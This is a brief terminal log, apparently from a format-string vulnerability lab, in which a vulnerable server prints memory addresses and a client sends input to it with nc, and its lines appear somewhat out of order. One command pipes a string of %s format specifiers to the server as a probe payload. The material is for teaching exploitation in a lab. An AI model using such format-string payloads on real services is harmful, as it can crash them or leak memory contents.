 The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
Got a connection from 192.168.53.3
Starting format-32
The input buffer's address:    0xbffff190
The secret message's address:  0x080bbb28
The target variable's address: 0x080eb068
Waiting for user input ......
Received 15 bytes.
Frame Pointer (inside myprintf):      0xbffff0b8
The target variable's value (before): 0x11223344
hello
^C
root@HostU:/# echo hello | nc 192.168.53.2 9090
root@HostU:/# touch badfile
root@HostU:/# echo %s%s%s%s%s%s%s | nc 192.168.53.2 9090
root@HostU:/#